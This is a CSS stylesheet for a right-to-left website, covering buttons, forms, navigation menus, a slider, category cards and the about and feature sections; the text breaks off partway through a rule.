@media (min-width: 61.25em) {
    .c-link--cooperation {
        margin: 0 20px;
    }
}
.c-link--map {
    position: absolute;
    left: 22px;
    bottom: 80px;
    padding: 5px 15px 5px 28px;
    border-radius: 18px 18px 18px 0;
    z-index: 1;
    color: #fff;
    background: #1149da;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
}
.c-link--map::after {
    content: "";
    position: absolute;
    left: -22px;
    bottom: 0;
    width: 47px;
    height: 67px;
    background: url("../images/sprite.png") no-repeat -5px -245px;
}
@media (min-width: 46.25em) {
    .c-link--map {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
.c-btn {
    position: relative;
    color: #fff;
    font-weight: 300;
    padding: 4px 12px;
    border-radius: 25px;
    cursor: pointer;
    outline: none;
    border: 1px solid #1149da;
    background: #1149da;
    transition: all 250ms ease-in-out;
}
.c-btn:hover {
    box-shadow: 0 0 4px 0 #1149da;
}
.c-btn--secondary {
    border-color: #e2ad05;
    background: #e2ad05;
}
.c-btn--secondary:hover {
    box-shadow: 0 0 4px 0 #e2ad05;
}
.c-btn--submit {
    width: 100%;
    padding: 12px;
    font-weight: 400;
}
.c-btn--outline {
    border: 1px solid #fff;
    background: transparent;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-btn--outline:hover {
    color: #1e2225;
    background: #fff;
    box-shadow: none;
}
.c-btn--outline:hover::after {
    -webkit-transform: translateX(-4px);
    transform: translateX(-4px);
    -webkit-filter: brightness(0);
    filter: brightness(0);
}
.c-btn--outline::after {
    content: "";
    width: 16px;
    height: 8px;
    margin-right: 38px;
    display: inline-block;
    text-decoration: inherit;
    background: url("../images/sprite.png") -138px -64px;
    transition: all 250ms ease-in-out;
}
.c-form {
    max-width: 650px;
    margin: 0 auto;
}
.c-form__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 30px;
}
.c-form__row:last-child {
    margin-bottom: 0;
}
.c-form__label {
    position: absolute;
    top: -12px;
    right: 30px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 12px;
    font-size: 13px;
    line-height: 24px;
    background: #f4f6f8;
}
.c-form__label::before,
.c-form__label::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 5px;
    height: 5px;
    margin: auto 0;
    border-radius: 100%;
    background: #d8d8d8;
}
.c-form__label::before {
    right: 0;
}
.c-form__label::after {
    left: 0;
}
.c-form .c-form__label {
    color: #1e2225;
}
.c-form--light .c-form__label {
    background: #fff;
}
.c-form--light .c-form__label::before,
.c-form--light .c-form__label::after {
    background: #f4f4f4;
}
.c-form__input,
.c-form__textarea {
    width: 100%;
    padding: 12px 15px;
    font-size: 13px;
    outline: none;
    border-radius: 25px;
    border: 1px solid #d8d8d8;
    background: #f4f6f8;
}
.c-form .c-form__input,
.c-form .c-form__textarea {
    color: #464646;
}
.c-form--light .c-form__input,
.c-form--light .c-form__textarea {
    border: 1px solid #f4f4f4;
    background: #fff;
}
.c-form__textarea {
    height: 125px;
    resize: vertical;
    line-height: 1.9;
}
.c-form__captcha {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 5px;
    height: 30px;
    border-radius: 15px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.c-form .c-form__captcha {
    margin: auto 0;
}
.c-pager {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 50px;
}
@media (min-width: 46.25em) {
    .c-pager {
        margin-bottom: 65px;
    }
}
.c-pager__prev,
.c-pager__next {
    width: 65px;
    padding: 4px 0;
    color: #939aa4;
    font-weight: 300;
    text-align: center;
    border-radius: 15px;
    border: 1px solid #efefef;
    box-shadow: 0 5px 25px 0 rgba(30, 30, 30, 0.1);
    transition: all 250ms ease-in-out;
}
.c-pager__prev:hover,
.c-pager__next:hover {
    color: #1149da;
    border-color: #1149da;
    box-shadow: 0 5px 25px 0 rgba(17, 73, 218, 0.1);
}
.c-pager__info {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 16px;
    color: #939aa4;
}
.c-pager__info span {
    margin: 0 8px;
    padding: 0 10px;
    color: #1149da;
    font-weight: normal;
    border-radius: 7px;
    background: #f8f9fb;
}
.c-pager__info span.deactivate {
    margin: 0 8px;
    padding: 0 10;
    color: #797b80;
    font-weight: 500;
    border-radius: 7px;
    background: #f8f9fb;
}
.c-pager__info a {
    margin-right: 8px;
    color: #1149da;
    font-weight: 500;
    transition: all 250ms ease-in-out;
}
.c-pager__info a:hover {
    color: #ec1d25;
}
@media (min-width: 30em) {
    .c-pager__info {
        margin: 0;
    }
}
.c-header .c-social {
    display: none;
}
@media (min-width: 61.25em) {
    .c-header .c-social {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
}
.c-header__top {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 12px 16px;
    border: 1px dashed #c8ced3;
    border-width: 0 1px 1px 1px;
    border-radius: 0 0 12px 12px;
}
.c-header__top .c-header__col {
    width: 100%;
}
.c-header__top .c-header__col:first-child {
    display: none;
}
@media (min-width: 46.25em) {
    .c-header__top .c-header__col {
        width: auto;
    }
    .c-header__top .c-header__col:first-child {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
}
@media (min-width: 61.25em) {
    .c-header__top {
        padding: 12px 20px 12px 0;
        border-width: 0 1px 1px 0;
        border-radius: 0 0 12px 0;
    }
}
.c-header__col {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-header__nav {
    margin: 0;
    padding: 0;
    list-style: none;
    display: none;
}
@media (min-width: 61.25em) {
    .c-header__nav {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
}
.c-header__nav__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 13px;
}
.c-header__nav__item::after {
    content: "/";
    margin: 0 8px;
    color: #939aa4;
}
.c-header__nav__item:last-child::after {
    display: none;
}
.c-header__nav__link {
    color: #1149da;
}
.c-header__nav__link:hover {
    color: #e2ad05;
}
.c-header__contact {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.c-header__contact .c-icon {
    display: none;
}
@media (min-width: 30em) {
    .c-header__contact {
        margin: -4px 0 -14px;
    }
    .c-header__contact .c-icon {
        display: block;
    }
}
.c-header__contact__number {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin: 6px 0;
    color: #ed1c24;
    font-size: 16px;
    line-height: 1;
    font-weight: 700;
}
.c-header__contact__number span {
    margin-right: 4px;
    color: #2d365d;
}
@media (min-width: 30em) {
    .c-header__contact__number {
        margin: 7px 0 0 -10px;
        font-size: 24px;
    }
    .c-header__contact__number span {
        margin-right: 6px;
        font-size: 15px;
    }
}
.c-header__separator {
    margin: 0 20px;
    height: 100%;
    border-right: 1px dashed #c8ced3;
}
.c-header__main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.c-logo {
    position: relative;
    z-index: 1;
}
.c-logo::before {
    content: "";
    position: absolute;
    right: -19px;
    bottom: -10px;
    width: 102px;
    height: 10px;
    background: url("../images/logo-shape.png");
}
.is-home .c-logo::after {
    content: "";
    position: absolute;
    bottom: -90px;
    right: 3px;
    width: 64px;
    height: 76px;
    background: url("../images/dots.png") no-repeat top right;
}
.c-logo a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-nav__burger {
    border: none;
    outline: none;
    background: transparent;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    cursor: pointer;
}
@media (min-width: 61.25em) {
    .c-nav__burger {
        display: none;
    }
}
.c-nav__burger__line {
    width: 30px;
    height: 4px;
    display: block;
    margin-bottom: 4px;
    border-radius: 30px;
    background: #2e365c;
}
.c-nav__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: none;
    height: 100%;
}
@media (min-width: 61.25em) {
    .c-nav__list {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 100%;
    }
}
.c-nav__item {
    position: relative;
    margin: 0 30px;
}
.c-nav__item:first-child {
    margin-right: 0;
}
.c-nav__item:last-child {
    margin-left: 0;
}
.c-nav__item:hover > ul {
    top: 100%;
    opacity: 1;
    visibility: visible;
}
.c-nav__item:hover .c-nav__link {
    color: #e2ad05;
}
.c-nav__item:hover .c-nav__link .c-icon {
    -webkit-filter: brightness(100%);
    filter: brightness(100%);
}
.c-nav__item.has-megamenu {
    position: initial;
}
.c-nav__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 100%;
    padding: 14px 0;
    color: #2d365d;
    font-size: 17px;
    font-weight: 700;
    transition: all 250ms ease-in-out;
}
.c-nav__link .c-icon {
    margin-bottom: 8px;
    -webkit-filter: brightness(0);
    filter: brightness(0);
    transition: all 200ms ease-in-out;
}
.c-nav__sub__list {
    position: absolute;
    top: calc(100% + 10px);
    left: 0;
    width: 220px;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    background: #e2ad05;
    margin: 0;
    padding: 0;
    list-style: none;
    padding: 15px;
    transition: all 250ms ease-in-out;
}
.c-nav__sub__item {
    position: relative;
    margin-bottom: 5px;
    background: #eab306;
    transition: all 250ms ease-in-out;
}
.c-nav__sub__item:last-child {
    margin-bottom: 0;
}
.c-nav__sub__item::before,
.c-nav__sub__item::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    opacity: 0;
    display: none;
    transition: all 250ms ease-in-out;
}
.c-nav__sub__item::before {
    left: 22px;
    width: 30px;
    height: 20px;
    border-radius: 20px;
    background: rgba(0, 0, 0, 0.15);
}
.c-nav__sub__item::after {
    left: 35px;
    width: 6px;
    height: 6px;
    border: 1px solid #fff;
    border-width: 0 0 1px 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.c-nav__sub__item:hover {
    margin-right: 6px;
    background: #f0b807;
}
.c-nav__sub__item:hover::before,
.c-nav__sub__item:hover::after {
    opacity: 1;
}
.c-nav__sub__item:hover::before {
    left: 12px;
}
.c-nav__sub__item:hover::after {
    left: 25px;
}
.c-nav__sub__link {
    position: relative;
    z-index: 2;
    display: block;
    padding: 5px;
    color: #fff;
    font-weight: 500;
}
.c-nav__mega {
    position: absolute;
    top: calc(100% + 10px);
    right: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    margin: 0;
    padding: 0;
    list-style: none;
    padding-right: 160px;
    transition: all 250ms ease-in-out;
}
.c-nav__mega__item {
    width: calc(100% / 5);
    height: 230px;
    background: #0661bd;
}
.c-nav__mega__item:nth-child(2),
.c-nav__mega__item:nth-child(9) {
    background: #f2f1e9;
}
.c-nav__mega__item:nth-child(2) .c-nav__mega__link,
.c-nav__mega__item:nth-child(9) .c-nav__mega__link {
    color: #0661bd;
}
.c-nav__mega__item:nth-child(3),
.c-nav__mega__item:nth-child(10) {
    background: #e2ad05;
}
.c-nav__mega__item:nth-child(4),
.c-nav__mega__item:nth-child(6) {
    background: #639cd4;
}
.c-nav__mega__item:nth-child(5),
.c-nav__mega__item:nth-child(7) {
    background: #174d83;
}
.c-nav__mega__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    padding-top: 22px;
    font-size: 20px;
    font-weight: 500;
    color: #fff;
    transition: all 250ms ease-in-out;
}
.c-nav__mega__link img {
    margin: auto 0;
}
.c-nav__mega__link:hover {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
}
.c-mmenu .c-mmenu__item::after {
    right: 0;
}
.c-search {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    width: 100%;
    height: 100%;
    padding: 1px 15px;
    border-radius: 12px;
    overflow: hidden;
    cursor: pointer;
    background: #f7e8da;
    transition: all 600ms ease-in-out;
}
@media (min-width: 46.25em) {
    .c-search {
        width: auto;
    }
}
@media (min-width: 61.25em) {
    .c-search {
        max-width: 46px;
    }
    .c-search.is-open {
        max-width: 100vw;
        cursor: default;
        transition: all 1200ms ease-in-out;
    }
    .c-search.is-open .c-search__btn {
        pointer-events: initial;
    }
}
.c-search__input {
    width: 100%;
    border: none;
    outline: none;
    background: none;
}
.c-search__btn {
    margin: 0 15px 0 0;
    padding: 0;
    cursor: pointer;
    border: none;
    outline: none;
    background: none;
}
@media (min-width: 61.25em) {
    .c-search__btn {
        pointer-events: none;
    }
}
.c-social {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-social__item {
    margin-left: 8px;
    border-radius: 100%;
    transition: all 250ms ease-in-out;
}
.c-social__item:last-child {
    margin-left: 0;
}
.c-social__item:hover {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
}
.c-social__item a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-cover {
    position: relative;
    margin-bottom: 20px;
    background: #0b55a0 url("../images/cover/default.png") no-repeat center;
    background-size: cover;
    transition: all 250ms ease-in-out;
}
.c-cover .container {
    height: 100%;
}
.c-cover img {
    width: 100%;
    display: block;
}
.c-cover--product {
    height: 160px;
    background: #d2bba3 url("../images/cover/product.png") no-repeat center;
}
@media (min-width: 81.25em) {
    .c-cover--product {
        height: 320px;
    }
}
.c-cover--nature {
    height: 225px;
    margin-bottom: -100px;
    background: #effbe7 url("../images/cover/nature.png") no-repeat center;
}
.c-cover--nature::before,
.c-cover--nature::after {
    content: "";
    position: absolute;
    right: 0;
    width: 100%;
    height: 50%;
}
.c-cover--nature::before {
    top: 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0) 100%);
}
.c-cover--nature::after {
    bottom: 0;
    background: linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 100%);
}
@media (min-width: 81.25em) {
    .c-cover--nature {
        height: 450px;
    }
}
.c-cover--about {
    height: 125px;
    margin-bottom: -30px;
    background: #f4f6f8 url("../images/cover/about.png") no-repeat center;
    background-size: contain;
}
.c-cover--about::after {
    content: "";
    position: absolute;
    right: 0;
    width: 100%;
    height: 50%;
    bottom: 0;
    background: linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 100%);
}
@media (min-width: 30em) {
    .c-cover--about {
        height: 190px;
    }
}
@media (min-width: 46.25em) {
    .c-cover--about {
        height: 250px;
    }
}
@media (min-width: 81.25em) {
    .c-cover--about {
        height: 450px;
        margin-bottom: -100px;
    }
}
.c-cover--contact {
    height: 250px;
    margin-bottom: -60px;
    background: #f1f0ef url("../images/cover/contact.png") no-repeat center;
}
.c-cover--contact::before,
.c-cover--contact::after {
    content: "";
    position: absolute;
    right: 0;
    width: 100%;
    height: 50%;
}
.c-cover--contact::before {
    top: 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.08) 0%, rgba(0, 0, 0, 0) 50%);
}
.c-cover--contact::after {
    bottom: 0;
    background: linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 100%);
}
@media (min-width: 81.25em) {
    .c-cover--contact {
        height: 450px;
    }
}
@media (min-width: 46.25em) {
    .c-cover {
        margin-bottom: 30px;
    }
    .c-cover--nature {
        margin-bottom: -60px;
    }
    .c-cover--about {
        margin-bottom: -60px;
    }
    .c-cover--contact {
        margin-bottom: -60px;
    }
}
@media (min-width: 81.25em) {
    .c-cover {
        background-size: contain;
    }
}
.c-cover__title {
    margin: 0;
    padding: 55px 0;
    color: #fff;
    font-size: 36px;
    font-weight: 500;
    text-align: center;
}
.c-slider {
    background: #0b55a0;
}
.c-slider .flickity-viewport {
    width: 100%;
    height: 100%;
}
.c-slider .flickity-button {
    padding: 0;
    background: transparent;
    transition: all 250ms ease-in-out;
    pointer-events: initial;
    cursor: pointer;
}
.c-slider .flickity-button:disabled {
    opacity: 0.6;
}
.c-slider .flickity-button:hover.previous {
    -webkit-transform: translate(3px, -50%);
    transform: translate(3px, -50%);
}
.c-slider .flickity-button:hover.next {
    -webkit-transform: translate(-3px, -50%);
    transform: translate(-3px, -50%);
}
.c-slider .flickity-button-icon {
    fill: #fff;
}
.c-slider .flickity-page-dots {
    bottom: 30px;
}
.c-slider .flickity-page-dots .dot {
    width: 8px;
    height: 8px;
    margin: 0 3px;
    border-radius: 8px;
    opacity: 1;
    background: #fff;
    transition: all 250ms ease-in-out;
}
.c-slider .flickity-page-dots .dot.is-selected {
    width: 25px;
    background: #e2ad05;
}
@media (min-width: 46.25em) {
    .c-slider .flickity-page-dots {
        bottom: 100px;
    }
}
@media (min-width: 61.25em) {
    .c-slider {
        display: block;
    }
}
.c-slider__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}
.c-slider__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    min-height: 100px;
}
.c-slider__item img {
    display: block;
}
.c-category {
    margin-bottom: 65px;
    overflow: hidden;
}
.c-category--home {
    margin: -20px 0 0;
}
@media (min-width: 46.25em) {
    .c-category--home {
        margin: -70px 0 0;
    }
}
.c-category .flickity-viewport {
    width: 100%;
    height: 100%;
}
.c-category__nav {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.c-category__nav__item {
    position: absolute;
    top: 50%;
    z-index: 2;
    border: 1px dashed #c8ced3;
    border-width: 1px 0 1px 1px;
    border-radius: 100% 0 0 100%;
    padding: 8px 12px 8px 16px;
    overflow: hidden;
    transition: all 250ms ease-in-out;
}
@media (min-width: 81.25em) {
    .c-category__nav__item {
        overflow: visible;
    }
}
@media (min-width: 61.25em) and (max-width: 81.24em) {
    .c-category__nav__item {
        border-radius: 100%;
        padding: 8px 16px;
    }
}
.c-category__nav__item::before {
    content: "";
    position: absolute;
    top: -1px;
    bottom: -1px;
    width: 100%;
    z-index: -1;
    background: #fff;
}
@media (min-width: 81.25em) {
    .c-category__nav__item::before {
        width: 20px;
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, white 100%);
    }
}
.c-category__nav__item:first-child {
    right: 0;
}
.c-category__nav__item:first-child::before {
    right: 0;
}
@media (min-width: 61.25em) {
    .c-category__nav__item:first-child {
        right: 10px;
    }
}
@media (min-width: 81.25em) {
    .c-category__nav__item:first-child {
        right: -60px;
    }
}
.c-category__nav__item:last-child {
    left: 0;
    border-width: 1px 1px 1px 0;
    border-radius: 0 100% 100% 0;
    padding: 8px 16px 8px 12px;
}
.c-category__nav__item:last-child::before {
    left: 0;
    background-image: linear-gradient(to left, rgba(255, 255, 255, 0) 0%, white 100%);
}
@media (min-width: 61.25em) and (max-width: 81.24em) {
    .c-category__nav__item:last-child {
        border-radius: 100%;
        padding: 8px 16px;
    }
}
@media (min-width: 61.25em) {
    .c-category__nav__item:last-child {
        left: 12px;
    }
}
@media (min-width: 81.25em) {
    .c-category__nav__item:last-child {
        left: -60px;
    }
}
.c-category__nav__item .c-icon {
    opacity: 0.6;
}
.c-category__nav__item:hover {
    cursor: pointer;
    border-color: #acb3b8;
}
.c-category__nav__item:hover .c-icon {
    opacity: 1;
}
.c-category__nav__item:hover:first-child {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
}
.c-category__nav__item:hover:last-child {
    -webkit-transform: translateX(-3px);
    transform: translateX(-3px);
}
.c-category__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
}
.c-category__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: calc((100% - 8px) / 2);
    min-height: 190px;
    margin: 0 2px;
}
.c-category__item img {
    width: 100%;
    display: block;
}
@media (min-width: 30em) {
    .c-category__item {
        width: calc((100% - 12px) / 3);
    }
}
@media (min-width: 46.25em) {
    .c-category__item {
        width: calc((100% - 16px) / 4);
    }
}
.c-category__link {
    width: 100%;
    position: relative;
    background-color: #e2ad05;
    transition: all 250ms ease-in-out;
}
.c-category__link::before,
.c-category__link::after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 250ms ease-in-out;
}
.c-category__link::before {
    background: linear-gradient(to bottom, #e2ad05 0%, #e2ad05 40%, rgba(255, 255, 255, 0) 70%);
}
.c-category__item:nth-child(odd) .c-category__link {
    background-color: #1e6593;
}
.c-category__item:nth-child(odd) .c-category__link::before {
    background: linear-gradient(to bottom, #1e6593 0%, #1e6593 40%, rgba(255, 255, 255, 0) 70%);
}
.c-category__link::after {
    opacity: 0;
    background: linear-gradient(to bottom, #00ad05 0%, #00ad05 40%, rgba(255, 255, 255, 0) 70%);
}
.c-category__link:hover {
    background-color: #00ad05;
}
.c-category__item:nth-child(odd) .c-category__link:hover {
    background-color: #00ad05;
}
.c-category__link:hover::after {
    opacity: 1;
}
.c-category__info {
    position: absolute;
    top: 40px;
    right: 0;
    left: 0;
    padding: 0 12px;
    z-index: 1;
    transition: all 350ms ease-in-out;
}
.c-category__link:hover .c-category__info {
    top: 50px;
}
.c-category__title {
    position: relative;
    margin: 0 0 42px;
    padding: 0;
    text-align: center;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
}
.c-category__title::before,
.c-category__title::after {
    content: "";
    position: absolute;
    right: 0;
    left: 0;
    margin: 0 auto;
    background: #fff;
    transition: all 300ms ease-in-out;
}
.c-category__title::before {
    bottom: -18px;
    width: 28px;
    height: 3px;
}
.c-category__title::after {
    bottom: -17px;
    width: 0;
    height: 1px;
}
.c-category__link:hover .c-category__title::after {
    width: 60%;
}
.c-category__text {
    font-size: 13px;
    line-height: 2;
    text-align: center;
    color: #fff;
}
.c-category__archive {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    position: relative;
    padding-top: 20px;
}
.c-category__archive::before {
    content: "";
    position: absolute;
    top: 26px;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto 0;
    height: 1px;
    border-bottom: 1px dashed #c8ced3;
}
@media (min-width: 46.25em) {
    .c-category__archive {
        padding-top: 30px;
    }
    .c-category__archive::before {
        top: 33px;
    }
}
.c-category__archive__link {
    position: relative;
    padding: 0 22px 0 32px;
    color: #000;
    font-size: 15px;
    background: #fff;
    transition: all 250ms ease-in-out;
}
.c-category__archive__link::before,
.c-category__archive__link::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    transition: all 250ms ease-in-out;
}
.c-category__archive__link::before {
    left: 0;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    background: #e2ad05;
}
.c-category__archive__link::after {
    left: 9px;
    width: 6px;
    height: 6px;
    border: 1px solid #fff;
    border-width: 0 0 1px 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.c-category__archive__link:hover {
    color: #e2ad05;
}
.c-category__archive__link:hover::after {
    -webkit-transform: rotate(-315deg);
    transform: rotate(-315deg);
}
.c-about {
    padding: 50px 0 60px;
    background: url("../images/about-bg.jpg") no-repeat bottom center;
}
@media (min-width: 61.25em) {
    .c-about {
        padding: 86px 0 116px;
    }
}
.c-about__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-about__col {
    width: 100%;
    position: relative;
}
.c-about__col:first-child {
    display: none;
}
@media (min-width: 61.25em) {
    .c-about__col {
        width: 50%;
    }
    .c-about__col:first-child {
        display: block;
    }
}
.c-about__logo {
    width: 300px;
    height: 300px;
    margin-top: 32px;
    background: url("../images/about-logo.png") no-repeat;
}
.c-about__logo::before {
    content: "";
    position: absolute;
    bottom: -125px;
    left: -100px;
    width: 580px;
    height: 500px;
    z-index: 3;
    background: url("../images/about-logo-bg.png") no-repeat;
}
.c-about__header {
    position: relative;
    display: none;
    margin-bottom: 16px;
    padding: 6px 24px;
    border-radius: 20px 20px 0 20px;
    background: #e1ad06;
}
.c-about__header::before {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    width: 100px;
    height: 100%;
    background: #e1ad06;
}
.c-about__header::after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    height: 100%;
    border-radius: 0 22px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-about__header {
        display: block;
    }
}
.c-about__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-about__list__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 4px;
    color: #fff;
    font-weight: 500;
}
.c-about__list__item:last-child {
    margin: 0;
}
.c-about__list__item::after {
    content: "/";
    margin: 0 8px;
    font-weight: 500;
}
.c-about__list__item:last-child::after {
    display: none;
}
@media (min-width: 61.25em) and (max-width: 81.24em) {
    .c-about__list__item {
        font-size: 12px;
        font-weight: 500;
    }
}
.c-about__box {
    position: relative;
    padding: 20px;
    border-radius: 20px;
    box-shadow: 0 8px 30px 0px rgba(9, 85, 163, 0.5);
    background-image: linear-gradient(to bottom, #0955a3, #042774);
}
.c-about__box::before,
.c-about__box::after {
    content: "";
    position: absolute;
}
.c-about__box::before {
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    display: block;
    opacity: 0.5;
    z-index: 1;
    border-radius: 20px;
    background: url("../images/about-box-bg.jpg") no-repeat bottom center;
    background-size: cover;
}
@media (min-width: 46.25em) {
    .c-about__box {
        padding: 32px;
    }
}
@media (min-width: 61.25em) {
    .c-about__box::after {
        top: 84px;
        right: -64px;
        width: 64px;
        height: 92px;
        background: url("../images/dots.png") no-repeat top right;
    }
}
.c-about__text {
    position: relative;
    margin-bottom: 30px;
    z-index: 1;
    color: #fff;
    font-size: 13px;
    line-height: 2;
}
.c-about__text p {
    margin: 0 0 6px;
    padding: 0;
    font-weight: 300;
    text-align: justify;
}
.c-about__text p:last-child {
    margin-bottom: 0;
}
.c-about__text b {
    font-weight: 700;
}
@media (min-width: 46.25em) {
    .c-about__text {
        margin-bottom: 46px;
    }
}
.c-about__cta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    position: relative;
    z-index: 2;
}
@media (min-width: 30em) {
    .c-about__cta {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
@media (min-width: 81.25em) {
    .c-about__cta {
        margin-left: -50px;
    }
}
.c-about__cta__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 120px;
    padding: 5px 15px;
    color: #fff;
    font-weight: 500;
    border-radius: 25px;
    box-shadow: 0 0 20px 0 rgba(237, 28, 36, 0.5);
    background: #ec1d25;
    transition: all 250ms ease-in-out;
}
.c-about__cta__link:hover {
    margin-left: -10px;
    box-shadow: 10px 0 20px 0 rgba(237, 28, 36, 0.7);
}
.c-about__cta__link .c-icon {
    margin-left: 15px;
}
@media (min-width: 30em) {
    .c-about__cta__link {
        margin-bottom: 10px;
    }
}
.c-feature {
    display: none;
    padding: 80px 0 60px;
    overflow: hidden;
    background-color: #073149;
}
@media (min-width: 46.25em) {
    .c-feature {
        display: block;
    }
}
@media (min-width: 81.25em) {
    .c-feature {
        background: #073149 url("../images/feature-bg.jpg") no-repeat right center;
    }
}
.c-feature__inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
@media (min-width: 81.25em) {
    .c-feature__inner {
        padding-right: 200px;
    }
}
.c-feature__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
